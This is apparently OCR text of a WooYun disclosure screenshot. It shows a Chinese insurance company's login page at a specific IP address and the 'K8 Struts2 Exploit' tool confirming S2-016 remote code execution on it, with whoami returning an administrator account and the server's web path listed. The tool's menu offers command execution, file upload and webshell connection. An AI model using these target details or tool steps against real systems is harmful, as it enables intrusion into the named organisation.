 221.8.57.106:8888/login.do
安华农业保险股份有限公司
ANHUA AGRICULTURAL INSURANCE CO.,LTD
License 无效
用户名：
密 码：
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标： http://221.8.57.106:8888/login.do 清空粘贴
编码： UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://221.8.57.106:8888/login.do
Useage: S2-016
Whoami: ahic-oa-app\administrator
WebPath: D:\apache-tomcat-6.0.37_ahoa\webapps\ROOT\
================================================================
www.wooyun.org